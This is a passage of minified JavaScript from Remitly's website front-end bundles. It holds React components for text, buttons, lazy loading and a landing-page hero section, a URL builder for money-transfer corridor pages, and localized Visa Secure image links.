'.concat(d),m={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},g=function(e){var t=e.variant,n=void 0===t?"p":t,d=e.tag,g=e.className,p=e.id,f=e.children,v=e.fallbackTheme,y=(0,i.Ay)().styleSheet,C=(0,s.p)(v),E=(0,a.I)((function(e){return function(e,t){var n=e.style,r=t||u._k;return{h1:n({fontWeight:c.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,u.Vd)("fontSizeHeadingH1"),{$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:c.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,u.Vd)("fontSizeHeadingH2"),{$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:c.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:c.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:22}))}),h5:n((0,u.Vd)("fontSizeHeadingH5"),{fontWeight:c.fontWeights.fontWeightHeadingH5,lineHeight:c.lineHeights.lineHeightHeadingH5}),h6:n((0,u.Vd)("fontSizeHeadingH6"),{fontWeight:c.fontWeights.fontWeightHeadingH6,lineHeight:c.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:c.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:c.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:c.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:14}))}),label:n((0,u.Vd)("fontSizeLabelL3"),(0,u.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:h,color:r.typography.text})}}(e,C)}),y),A=d||function(e){return e in m?m[e]:e}(n);return r.createElement(A,{id:p,className:(0,o.Ly)(E[n],E.text,g)},f)}},129677:(e,t,n)=>{var r;n.d(t,{B:()=>r}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary",e.PRIMARY_ONLY="primary_only"}(r||(r={}))},326438:(e,t,n)=>{n.d(t,{j:()=>s});var r=n(514041),o=n(294362),i=n(589750),a=n(520562),s=function(e){var t=e.onClick,n=e.disabled,s=e.className,l=e.styleSheet,c=e.variant,u=e.theme,d=e.children,h=e.value,m=e.testId,g=e.type,p=e.shape,f=e.size,v=(0,i.p)(u),y={shape:p,size:f},C=(0,a.f)(l,c,v,n,y);return r.createElement("button",{className:(0,o.Ly)(C,s),onClick:t,disabled:n,value:h,type:g,"data-testid":null!=m?m:""},d)};s.displayName="ButtonTangram"},520562:(e,t,n)=>{n.d(t,{f:()=>d});var r=n(585608),o=n(832732),i=n(129677),a=n(100262),s=n(606072),l=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,a.Vd)("fontSizeBodyP2")),{fontWeight:parseInt(o.fontWeights.fontWeightButtonB2,10),lineHeight:o.lineHeights.lineHeightButtonB2}),a.Mi.base),c={medium:(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,a.IR)("xl","horizontal")),(0,a.IR)("md","vertical")),{minHeight:a.e3.button}),small:(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,a.IR)("md","horizontal")),(0,a.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,r.Cl)({},s.pL.xsOnly((0,r.Cl)({minHeight:a.e3.buttonSmall},(0,a.IR)("sm","vertical"))))})},u={rounded:(0,a.vI)("full"),rectangular:(0,a.vI)("sm")},d=function(e,t,n,o,s){var d=t===i.B.PRIMARY_ONLY?i.B.PRIMARY:t,h=n.button[d],m=(null==s?void 0:s.shape)||"rounded",g=(null==s?void 0:s.size)||"medium",p="small"===g,f=t===i.B.SECONDARY,v=c[g],y=p&&f,C=(0,a.rH)(y?"transparent":h.border,"focused");return e.style(u[m],l,C,(0,r.Cl)((0,r.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,a.uI)("iconToText"),cursor:o?"not-allowed":"pointer",pointerEvents:o?"none":"auto",backgroundColor:h.background,color:h.text,opacity:o?a.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},v),{$nest:(0,r.Cl)((0,r.Cl)({},v.$nest),{"&:hover":o?{}:{backgroundColor:h.backgroundHover,color:h.textHover,borderColor:y?"transparent":h.borderHover,textDecoration:"none"},"&:focus-visible":(0,r.Cl)({},(0,a.TR)(n.focusOutline)),"&:active":o?{}:{backgroundColor:h.backgroundPressed,color:h.textPressed,borderColor:y?"transparent":h.borderPressed,textDecoration:"none"}})}))}},167721:(e,t,n)=>{n.d(t,{A:()=>s});var r=n(585608),o=n(514041),i=n(294362);n(566870);var a=function(e){var t=e.children,n=e.className,a=e.tag,s=void 0===a?"div":a,l=e.rootMargin,c=e.threshold,u=void 0===c?0:c,d=e.onContentVisible,h=(0,r.zs)(o.useState(!1),2),m=h[0],g=h[1],p=o.useMemo((function(){return function(e,t){return{containerStyles:e.style({opacity:0,transition:"all .5s ease-in-out"}),contentVisibleStyles:t?e.style({opacity:1}):null}}(e.styleSheet,m)}),[m]),f=p.containerStyles,v=p.contentVisibleStyles,y=function(e){var t=o.useRef(null),n=o.useRef(null),i=e.rootMargin,a=void 0===i?"0px":i,s=e.threshold,l=void 0===s?0:s,c=e.onIntersectionChanged,u=o.useCallback((function(){(null==n?void 0:n.current)&&n.current.disconnect()}),[n]),d=o.useCallback((function(e){var n=(0,r.zs)(e,1)[0].isIntersecting;c&&c({isIntersecting:n,disconnect:u,ref:t})}),[u,c]);return o.useEffect((function(){var e={rootMargin:a,threshold:l},r=t.current,o=new IntersectionObserver(d,e);return n.current=o,r&&o&&o.observe(r),function(){o&&o.disconnect()}}),[t,a,l,d]),{ref:t,disconnect:u}}({rootMargin:l,threshold:u,onIntersectionChanged:o.useCallback((function(e){var t=e.isIntersecting,n=e.disconnect;t&&(n(),g(!0),d&&d())}),[d])}).ref,C=m&&t?o.Children.only(t):null;return o.createElement(s,{className:(0,i.Ly)(f,v,n),ref:y},C)};a.displayName="LazyLoad";const s=a},634958:(e,t,n)=>{n.d(t,{W:()=>i});var r=n(514041),o=n(475331);function i(e,t){return r.useMemo((function(){return(0,o.qt)((0,o.Sq)(t),e)}),[e,t])}},553692:(e,t,n)=>{var r;n.d(t,{A:()=>o}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(r||(r={}));const o=r},357431:(e,t,n)=>{var r;n.d(t,{A:()=>o}),function(e){e.HERO="hero",e.COMPONENT="component"}(r||(r={}));const o=r},49376:(e,t,n)=>{n.d(t,{V:()=>r});var r=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return Object.keys(e).reduce((function(n,r){var o=e[r];return t.includes(r)?n[r]="".concat(o,"!important"):n[r]=o,n}),{})}},72632:(e,t,n)=>{n.d(t,{K:()=>s});var r=n(585608),o=n(749652),i=n(885289),a=n(454256),s=function(){function e(e,t){this._landingPaths={},this._locale={country:o.Ay.USA.iso2,language:i.Fw},this.SWIFT_CODES_SEGMENT="swift-codes",this.PROVIDERS_SEGMENT="providers-",this.SHARE_SEGMENT="share-",this.IBAN_SEGMENT="iban",this.ROUTING_NUMBERS_SEGMENT="routing-numbers",this.CURRENCY_CONVERTER="currency-converter",this.PRICING="pricing",this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE="pricing",this._context=e,this._locale=t,this._landingPaths.sourceCountry=this._context.corridor.sendingCountry.iso2,this._landingPaths.lang=this._locale.language||i.YU.ENG.iso2,this.includeTargetCountry()}return e.prototype.withTargetCountryBySegment=function(e,t){var n=this._landingPaths.targetCountry&&""!==this._landingPaths.targetCountry?this._landingPaths.targetCountry:(0,a.UA)(e);return this.overrideTargetCountry("".concat(t).concat(n)),this},e.prototype.defaultTargetCountry=function(e){return this._landingPaths.defaultTargetCountry=e,this.includeTargetCountry(),this._landingPaths.targetCountry||this.overrideTargetCountry((0,a.UA)(e)),this},e.prototype.includeTargetCountry=function(){var e=this.getPathFromCanonicalUrl(),t=e?e.split("/").filter(Boolean):[],n=(0,r.zs)(t,3)[2];return!n&&!this._context.corridor.receivingCountry||this.isHomeOrLandingPath(t)||this.isReferralPath(t)||this.isProvidersRequestPath(t)||this.isSwiftCodesRequestPath(t)||this.isIbanRequestPath(t)||this.isRoutingNumbersRequestPath(t)||this.isCurrencyConverterRequestPath(t)?(this._landingPaths.targetCountry=(0,a.UA)(this._context.corridor.receivingCountry),this):(this._landingPaths.targetCountry=n||(0,a.UA)(this._context.corridor.receivingCountry),this)},e.prototype.withoutTargetCountry=function(){return this._landingPaths.targetCountry=void 0,this},e.prototype.withPostFix=function(e){return this._landingPaths.postfixPath=this.removeLeadingTrailingSlash(e),this},e.prototype.useTargetCountryISO3=function(){var e,t=this._context.corridor;return this._landingPaths.targetCountry=t.receivingCountry?t.receivingCountry.iso3:null===(e=this._landingPaths.defaultTargetCountry)||void 0===e?void 0:e.iso3,this},e.prototype.useTargetCountry=function(){var e=this._context.corridor.receivingCountry||this._landingPaths.defaultTargetCountry;return e&&(this._landingPaths.targetCountry=(0,a.UA)(e)),this},e.prototype.overrideLang=function(e){return this._landingPaths.lang=e,this},e.prototype.overrideSourceCountry=function(e){return this._landingPaths.sourceCountry=e,this},e.prototype.overrideTargetCountry=function(e){return this._landingPaths.targetCountry=e,this},e.prototype.removeLeadingTrailingSlash=function(e){return"/"==e.charAt(0)&&(e=e.substr(1)),"/"==e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),e},e.prototype.withTargetCountryPrefix=function(e){return this._landingPaths.targetCountry&&(this._landingPaths.targetCountry=e+this._landingPaths.targetCountry),this},e.prototype.withPostFixFromPath=function(e){var t;void 0===e&&(e="");var n=e||this.getPathFromCanonicalUrl(),o=n?n.split("/").filter(Boolean):[];if(!(null===(t=this._context.corridor)||void 0===t?void 0:t.receivingCountry)||this.isHomeOrLandingPath(o)||this.pathsWithoutExpectedTargetCountry(o)){i=(0,r.zs)(o).slice(2);this._landingPaths.postfixPath=i.join("/")}else{var i=(0,r.zs)(o).slice(3);this._landingPaths.postfixPath=i.join("/")}return this},e.prototype.overridePostFixFromPathIfNecessary=function(e){void 0===e&&(e="");var t=e||this.getPathFromCanonicalUrl(),n=t?t.split("/").filter(Boolean):[],r=this.getPathPostfixOverride(n);return void 0!==r?(this._landingPaths.postfixPath=r,this):this},e.prototype.withRatesAndFeesPostFix=function(e){var t=this._context.catalog;if(!t||!t.conduitType||!t.conduit)return this.withDefaultRatesAndFeesPostFix(e),this;var n=t.conduitType,r=t.conduit,o=t.bilateralDefaultConduitsReceivingCountry,i="unique"===n,a="bilateral"===n&&e.iso3===o;if(i||a){var s=r.source.currency,l=r.target.currency,c=this.getCurrencyConverterPath(s,l);return this.withPostFix(c),this}return this.withDefaultRatesAndFeesPostFix(e),this},e.prototype.withDefaultRatesAndFeesPostFix=function(e){return this.defaultTargetCountry(e),this.withPostFix(this.PRICING),this},e.prototype.isHomeOrLandingPath=function(e){return["home","landing"].includes(e[2])},e.prototype.isReferralPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SHARE_SEGMENT)},e.prototype.isProvidersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.PROVIDERS_SEGMENT)},e.prototype.isSwiftCodesRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SWIFT_CODES_SEGMENT)},e.prototype.isIbanRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.IBAN_SEGMENT)},e.prototype.isRoutingNumbersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.ROUTING_NUMBERS_SEGMENT)},e.prototype.isCurrencyConverterRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.CURRENCY_CONVERTER)},e.prototype.getPathFromCanonicalUrl=function(){try{return new URL(this._context.canonicalUrl).pathname}catch(e){return""}},e.prototype.getCurrencyConverterPath=function(e,t){return"".concat(this.CURRENCY_CONVERTER,"/").concat(e.toLowerCase(),"-to-").concat(t.toLowerCase(),"-rate")},e.prototype.buildPath=function(){var e=this._landingPaths,t=e.sourceCountry,n=e.lang,r=e.targetCountry,o=e.postfixPath,i=r;return o&&this.pathsWithoutExpectedTargetCountry(["","",o])&&(i=void 0),[t,n,i,o].filter(Boolean).join("/")},e.prototype.build=function(e){void 0===e&&(e=!1);var t=this._context.remitlyUrl||"https://www.remitly.com",n="".concat(t,"/").concat(this.buildPath()).toLowerCase();return e?this.includeQueryParams(n):n},e.prototype.buildRelative=function(e){void 0===e&&(e=!1);var t="/".concat(this.buildPath()).toLowerCase();return e?this.includeQueryParams(t):t},e.prototype.pathsWithoutExpectedTargetCountry=function(e){return this.isReferralPath(e)||this.isProvidersRequestPath(e)||this.isSwiftCodesRequestPath(e)||this.isIbanRequestPath(e)||this.isRoutingNumbersRequestPath(e)||this.isCurrencyConverterRequestPath(e)},e.prototype.getPathPostfixOverride=function(e){if(this.isCurrencyConverterRequestPath(e))return this.getCurrencyConverterPathPostfixOverride(e)},e.prototype.getCurrencyConverterPathPostfixOverride=function(e){if(e.length>3)return this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE;var t=(0,a.c0)(this._landingPaths.sourceCountry||e[0]);return t&&o.av.includes(t.iso3)?void 0:""},e.prototype.includeQueryParams=function(e){var t,n,o=null===(n=null===(t=this._context)||void 0===t?void 0:t.requestData)||void 0===n?void 0:n.requestQuery;if(!o||"object"!=typeof o)return e;var i={amount:/^\d+$/,type:/^(send|receive)$/,convert:/^true$/,exchange:/^[a-zA-Z]{3}-[a-zA-Z]{3}$/,linkToken:/^[A-Za-z0-9_-]{1,22}$/},a=Object.fromEntries(Object.entries(o).filter((function(e){var t=(0,r.zs)(e,2),n=t[0],o=t[1],a=i.hasOwnProperty(n)&&i[n];return!!a&&("string"==typeof o&&a.test(o))}))),s=new URLSearchParams(a).toString();return s?"".concat(e,"?").concat(s):e},e}()},497496:(e,t,n)=>{n.d(t,{oS:()=>d,Ui:()=>m,If:()=>c,p4:()=>h,UC:()=>s,SK:()=>u,ep:()=>l});var r,o=n(454256),i=n(46723);i.a.CIS.iso3,i.a.CIS.iso3;function a(e){return"/"===e.charAt(0)?e.slice(1):e}function s(e){return e.endsWith("/")?e.slice(0,-1):e}function l(e,t,n){void 0===n&&(n="");var r=e.iso2.toLowerCase(),o=a(n);return s("/".concat(r,"/").concat(t,"/").concat(o))}function c(e,t,n,r){void 0===r&&(r="");var i=e.iso2.toLowerCase(),l=(0,o.UA)(n),c=a(r);return s("/".concat(i,"/").concat(t,"/").concat(l,"/").concat(c))}function u(e,t){return l(e,t,"transfer/send")}function d(e){return"es"===e?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(r||(r={}));var h=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},m=function(e,t){return e.receivingCountry&&0==t.receivingCountries.filter((function(t){var n;return t.iso3==(null===(n=e.receivingCountry)||void 0===n?void 0:n.iso3)&&t.enabled})).length}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-ddd6829dfb21a0481ea9.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-af966a26ca81e8039be5.js
body_size: 15589
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[1815],{295501:(e,t,i)=>{"use strict";i.d(t,{W:()=>r});var r=function(e){return{styleSheet:e.styleSheet,context:e.context,locale:e.locale,componentName:e.componentName,componentInstanceId:e.componentInstanceId}}},951815:(e,t,i)=>{"use strict";i.d(t,{A:()=>V});var r=i(585608),M=i(514041),n=i(294362),c=i(784771),o=i(295501),a=i(749652),s=i(881998),u=i(892760),g=i(627848),l=i(367977),N=i(243023),I=i(95744),y=i(509034),j=i(174314),D=i(129677),m=i(512662),d=i(157486),T=i(357431),p=i(599093),z=i(454256),A=i(634958),L=i(533064),x=i(412867),E=i(46118),_=i(102837),w=i(306522),O=i(596731),S=i(93118),C=i(139777),v=i(100262),h=i(589750),k=function(e){var t=e.style;return{container:t((0,v.XP)("imageToContent","top"),{display:"flex",flexDirection:"column",alignItems:"center",justifyContent:"center",gap:(0,v.uI)("betweenActions"),$nest:(0,r.Cl)({},v.HP[v.i8.smUp]({flexDirection:"row"}))}),verifiedByVisaImg:t({height:40,width:40})}};const U=function(e){var t=(0,h.p)().mode===v.lG.DARK?"verifiedByVisaDarkSrc":"verifiedByVisaSrc",i=(0,L.I)(k,e.styleSheet);(0,S.Oz)(e.context,e.componentName,"all");var n=e.showVerifiedByVisa,c=e.showAppStoreButtons,a=e.theme,s=e.translate,u=e.uelScreen;return M.createElement("div",{className:i.container},n&&M.createElement("img",{className:i.verifiedByVisaImg,src:s(t),alt:"Verified by Visa"}),c&&M.createElement(C.A,(0,r.Cl)({store:S.dQ.Google,size:"small",uelScreen:u,theme:a},(0,o.W)(e))),c&&M.createElement(C.A,(0,r.Cl)({store:S.dQ.Apple,size:"small",uelScreen:u,theme:a},(0,o.W)(e))))};var b=i(453777),f=i(497496),Q=i(606072),Y=Q.tV.smDown,R=Q.tV.mdUp;const P=function(e){var t=e.desktopImage,i=e.mobileImage,r=e.imageAltText,n=e.styleSheet,c=e.imageClassName,o=e.disableLazyLoad,a=e.fetchPriority;if(!t&&!i)return null;var s={alt:r,src:(0,f.p4)(e.imageOptimizationServiceUrl,t||i||"")},u=[{srcSet:(0,f.p4)(e.imageOptimizationServiceUrl,i||""),media:Y},{srcSet:(0,f.p4)(e.imageOptimizationServiceUrl,t||""),media:R}];return M.createElement(b.F,{fetchPriority:a,disableLazyLoad:o,sources:u,fallback:s,className:c,styleSheet:n})};var B=i(977367),Z=i(725952),G=function(e){var t=e.style;return{container:t({position:"relative"}),frameImage:t({maxWidth:"100%",position:"relative"}),innerImageContainer:t((0,B.eV)("mdLg","all"),{width:"62%",height:"48%",position:"absolute",top:"41%",left:"16%",zIndex:1,display:"flex",justifyContent:"center",alignItems:"center"}),innerImage:t({maxWidth:"100%",maxHeight:"100%"}),hideOnMobile:t({$nest:(0,r.Cl)({},Q.pL[Y]({display:"none"}))}),hideOnDesktop:t({$nest:(0,r.Cl)({},Q.pL[R]({display:"none"}))})}},H=function(e){var t=e.partnerLogo,i=e.hideOnDesktop,r=void 0===i||i,c=e.hideOnMobile,o=void 0===c||c,a=e.className,s=e.styleSheet,u=e.imageOptimizationServiceUrl,g=(0,L.I)(G,s);return!t||r&&o?null:M.createElement("div",{className:(0,n.Ly)(a,g.container,r&&g.hideOnDesktop,o&&g.hideOnMobile)},M.createElement("img",{className:g.frameImage,src:Z}),M.createElement("div",{className:g.innerImageContainer},M.createElement("img",{src:(0,f.p4)(u,t),className:g.innerImage})))};const V=function(e){var t,i,S,C,v,h,k=(0,A.W)(e.locale,O.A),b="one-to-x-creative-brand-v1-slp-component",f=null===(t=e.context.catalog.currentCorridorMetadata)||void 0===t?void 0:t.orderedCrosses[0],R="true"===e.showAppStoreButtons,Z="true"===e.showVerifiedByVisa,G="true"===e.showPromoDisclaimer,V=(null==f?void 0:f.source)!==(null==f?void 0:f.target),W=e.context.isIOS?s.c.AppStore:s.c.GooglePlay,J=V?e.context.disclaimerMessageObj.withFxRate:e.context.disclaimerMessageObj.withoutFxRate,F=e.desktopImage,K=e.mobileImage,X=e.partnerLogo,q=M.useCallback((function(){return function(e,t,i){void 0===t&&(t="right"),void 0===i&&(i="top");var M=e.style;return{container:M(Q.sB.container,{textAlign:"center",$nest:(0,r.Cl)((0,r.Cl)({},Q.pL.smDown((0,r.Cl)((0,r.Cl)({},(0,B.eV)("lg","vertical")),(0,B.eV)("md","horizontal")))),Q.pL.mdUp((0,r.Cl)((0,r.Cl)({},(0,B.eV)("xl","vertical")),(0,B.eV)("lg","horizontal"))))}),contentFlex:M({display:"flex",justifyContent:"center",flexWrap:"nowrap",$nest:(0,r.Cl)((0,r.Cl)({},Q.pL.smDown("top"===i?{flexDirection:"column-reverse"}:{flexDirection:"column"},{gap:"32px"})),Q.pL.mdUp("left"===t&&{flexDirection:"row-reverse"},{gap:"16px"}))}),flexBasis:M({flex:"0 0 50%"}),imageContainer:M({alignSelf:"center",$nest:(0,r.Cl)({},Q.pL.mdUp({maxWidth:"50%"}))},(0,B.Lc)("sm","bottom")),maxWidth:M({maxWidth:"1140px",margin:"0 auto"}),image:M({maxWidth:"100%"},(0,B.eV)("md","horizontal")),ribbon:M({margin:0},(0,B.Lc)("mdLg","bottom")),lineBelowFlags:M((0,B.Lc)("md","top"),(0,B.Lc)("lg","bottom")),sendAndReceiveCurrency:M(B.cs.h4),header:M((0,B.Lc)("md","bottom")),subheader:M((0,B.Lc)("none")),marginTop:M((0,B.Lc)("lg","top")),smallerMarginTop:M((0,B.Lc)("md","top")),ctaContainer:M({display:"flex",justifyContent:"center",$nest:(0,r.Cl)({},Q.pL.smDown({alignItems:"center"}))}),hideOnDesktop:M({$nest:(0,r.Cl)({},Q.pL.mdUp({display:"none"}))}),hideOnMobile:M({$nest:(0,r.Cl)({},Q.pL[Y]({display:"none"}))}),relativeWrapper:M({position:"relative"})}}(e.styleSheet,e.desktopImageAlignment,e.mobileImagePosition)}),[e.styleSheet,e.desktopImageAlignment,e.mobileImagePosition]),$=(0,L.I)(q,e.styleSheet),ee=(0,M.useCallback)((function(t){var i,r=t.href;(0,x.y1)({target:"get-started",context:"mid-page-cta",screen:"one-to-x-creative-brand-v1-slp-component",properties:{global_risk_public_id:null===(i=e.context.customer)||void 0===i?void 0:i.globalRiskPublicId,screen_type:"landing_page",pathname:window.location.pathname,pageid:e.componentInstanceId,button_text:e.ctaText,href:r}})}),[e.componentInstanceId,e.ctaText,e.context]),te=function(t){var i,r;r="send"===t?e.context.corridor.sendingCountry.iso3:(null===(i=e.context.corridor.receivingCountry)||void 0===i?void 0:i.iso3)||"";var M=a.Ay[r];return M?(0,z.qQ)(M.iso3,e.locale):""};return M.createElement(g.A,{theme:e.theme,className:$.relativeWrapper},M.createElement(c.A,{styleSheet:e.styleSheet,context:e.context,className:$.container,backgroundImage:e.desktopBackgroundImage,backgroundImageMobile:e.backgroundImageMobile},M.createElement("div",{className:"".concat($.contentFlex," ").concat($.maxWidth)},M.createElement("div",{className:$.flexBasis},(0,p.k)(e.context,e.hideRibbon,e.ribbonText)&&M.createElement(u.A,{text:e.ribbonText||k("New customer offer"),context:e.context,style:$.ribbon,styleSheet:e.styleSheet,theme:e.theme}),M.createElement("div",null,M.createElement(l.A,{receiveSVG:null===(S=null===(i=e.context.flag)||void 0===i?void 0:i.currentReceive)||void 0===S?void 0:S.png[E.e.s],receiveAltText:te("receive"),sendSVG:null===(v=null===(C=e.context.flag)||void 0===C?void 0:C.currentSend)||void 0===v?void 0:v.png[E.e.s],sendAltText:te("send"),styleSheet:e.styleSheet,theme:e.theme}),V&&M.createElement("div",{className:$.lineBelowFlags},M.createElement(_.A,(0,r.Cl)({receiveRateProps:{rate:e.rate},rateClassName:$.rate},(0,o.W)(e)))),!V&&!!f&&M.createElement("div",{className:$.lineBelowFlags},M.createElement("p",{className:$.sendAndReceiveCurrency},k("Send {{currency.currentSend.code}}").replace("{{currency.currentSend.code}}",f.source)," ","→"," ",k("Receive {{currency.currentReceive.code}}").replace("{{currency.currentReceive.code}}",f.target)))),M.createElement("div",{className:"".concat($.contentFlex," justify-content-center")},M.createElement(y.A,{className:$.header,placement:e.placement,theme:e.theme,generateMarkdown:!0},e.header)),"true"===e.displayRatingsHeader&&M.createElement(N.A,(0,r.Cl)({},e,{source:W,starSource:s.c.AppStore,parentComponentName:e.componentName})),(null===(h=e.subheader)||void 0===h?void 0:h.trim())&&M.createElement("div",{className:"".concat($.contentFlex," justify-content-center")},M.createElement(w.o,{variant:"plarge",tag:e.placement===T.A.HERO?"h2":"h3",className:$.subheader},M.createElement(m._,{text:e.subheader,theme:e.theme}))),e.ctaText&&M.createElement("div",{className:$.ctaContainer},M.createElement(j.a,(0,r.Cl)({ctaComponentText:e.ctaText,ctaComponentLink:e.link_to,ctaComponentStyle:$.marginTop,onCtaClick:ee,uiLevel:D.B.PRIMARY,uelScreen:b},e))),!F&&!X&&(R||Z)&&M.createElement("div",{className:$.hideOnMobile},M.createElement(U,(0,r.Cl)({showAppStoreButtons:R,showVerifiedByVisa:Z,theme:e.theme,translate:k,uelScreen:b},(0,o.W)(e))))),M.createElement("div",{className:(0,n.Ly)($.flexBasis,$.imageContainer,!F&&!X&&$.hideOnDesktop,!K&&!X&&$.hideOnMobile)},M.createElement(H,{partnerLogo:X,hideOnDesktop:!!F,hideOnMobile:!!K,className:$.image,styleSheet:e.styleSheet,imageOptimizationServiceUrl:e.context.imageOptimizationServiceUrl}),M.createElement(P,{desktopImage:F,mobileImage:K,imageAltText:e.imageAltText,styleSheet:e.styleSheet,imageClassName:$.image,imageOptimizationServiceUrl:e.context.imageOptimizationServiceUrl,disableLazyLoad:e.placement===T.A.HERO,fetchPriority:e.placement===T.A.HERO?"high":void 0}),(R||Z)&&M.createElement("div",{className:$.hideOnMobile},M.createElement(U,(0,r.Cl)({showAppStoreButtons:R,showVerifiedByVisa:Z,theme:e.theme,translate:k,uelScreen:b},(0,o.W)(e)))))),(R||Z)&&M.createElement("div",{className:(0,n.Ly)($.hideOnDesktop)},M.createElement(U,(0,r.Cl)({showAppStoreButtons:R,showVerifiedByVisa:Z,theme:e.theme,translate:k,uelScreen:b},(0,o.W)(e))))),G&&M.createElement(I.A,(0,r.Cl)({},e,{disclaimer:J,fontSize:d.Z.FINE_PRINT})))}},596731:(e,t,i)=>{"use strict";i.d(t,{A:()=>r});const r=new(i(560147).S)({verifiedByVisaDarkSrc:{de:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",en:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",es:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",fr:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",nl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",pl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",pt:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",ro:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",th:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",tl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",vi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",ja:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",hi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png",bn:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_dkbg_wed_ju.y2JMJU7S72r1p3NP.png"},verifiedByVisaSrc:{de:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",en:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",es:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",fr:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",nl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",pl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",pt:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",ro:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",th:"https://cdn.remitly.com/images/v1/img/visa_secure_